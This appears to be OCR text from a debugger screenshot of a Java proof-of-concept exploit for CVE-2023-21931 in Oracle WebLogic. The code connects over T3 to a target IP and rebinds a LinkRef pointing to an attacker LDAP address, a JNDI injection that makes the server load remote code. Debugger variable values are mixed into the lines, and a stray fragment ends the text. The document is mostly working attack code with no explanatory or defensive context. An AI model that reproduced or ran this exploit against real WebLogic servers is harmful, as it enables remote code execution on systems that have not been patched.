 6 public class CVE_2023_21931 {
7 public static void main(String[] agrs) throws Exception { agrs: []
8 String url = "t3://47.93.248.221:7001"; url: "t3://47.93.248.221:7001"
9 String JNDI_FACTORY = "weblogic.jndi.WLInitialContextFactory"; JNDI_FACTORY: "weblogic.jndi.WLInitialContextFactory"
10 Hashtable ht = new Hashtable(); ht: size = 2
11 ht.put(Context.INITIAL_CONTEXT_FACTORY, JNDI_FACTORY); JNDI_FACTORY: "weblogic.jndi.WLInitialContextFactory"
12 ht.put(Context.PROVIDER_URL, url); // 目标 url: "t3://47.93.248.221:7001"
13 InitialContext c = new InitialContext(ht); c: InitialContext@473 ht: size = 2
14 LinkRef LR = new LinkRef( linkName: "ldap://47.93.248.221:1389/qi0d1d"); LR: "Reference Class Name: javax.naming.LinkRef\nType: LinkAddress\nContent: ldap://47.93.248.221:1389/qi0
15 c.rebind( name: "poc", LR); LR: "Reference Class Name: javax.naming.LinkRef\nType: LinkAddress\nContent: ldap://47.93.248.221:1389/qi0d1d\n"
16 c.lookup( name: "poc"); c: InitialContext@473
17 }
18
19 }
20
otifications